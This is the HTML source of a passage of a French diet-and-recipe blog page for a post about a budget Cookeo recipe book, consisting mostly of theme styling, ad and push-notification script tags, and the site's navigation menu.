#secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/livre-recettes-mini-budget-avec-cookeo\/","publisher":{"@type":"Organization","name":""},"headline":"Livre recettes mini budget avec cookeo","datePublished":"2019-03-21T07:56:25+00:00","dateModified":"2019-03-22T10:18:13+00:00","description":"Livre recettes mini budget avec cookeo Un livre de 75 recettes avec des plats complets \u00e0 petits prix : Cake au poivron et au ch\u00e8vre, tajine de poulet aux olives et au citron, risotto aux \u00e9pinards, potiron et parmesan ou encore cheesecake \u00e0 la vanille Pour en savoir plus cliquez sur l'image ou ICI","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i1.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2019\/03\/mini-budget-cookeo.jpg?fit=696%2C515&ssl=1","https:\/\/i1.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2019\/03\/mini-budget-cookeo.jpg?fit=530%2C392&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-22374 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Livre recettes mini budget avec cookeo</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
